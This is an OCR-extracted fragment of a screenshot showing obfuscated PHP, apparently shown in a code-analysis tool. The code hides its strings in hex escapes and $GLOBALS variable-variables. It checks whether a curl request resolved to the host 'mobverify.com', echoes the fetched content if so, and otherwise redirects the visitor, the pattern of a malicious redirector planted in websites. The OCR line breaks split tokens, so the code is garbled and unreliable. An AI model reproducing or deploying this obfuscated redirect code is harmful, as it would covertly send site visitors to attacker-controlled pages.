
\x75\x74"
]},CURLINFO_EFFECTIVE_URL);curl_clo
se(${${
"\x47\x4cOB\x41LS"
}[
"ini\x66\x75\x6c
\x69keu\x74"
]});
$host
=parse_url(${${
"\x47LO
\x42\x41L\x53"
}[
"d\x70\x61\x7a\x66\x71y\x7
a"
]},PHP_URL_HOST);
if
(
$host
===
"mo\x62\x76\x6
5rify.co\x6d"
){
$seujleiwee
=
"\x63\x6f\x6et\x6
5nt"
;
echo
${
$seujleiwee
};}
else
{header(
"Lo\x63
\x61\x74\x69o\x6e: $url_new"
);}
Function Calls
None
Variables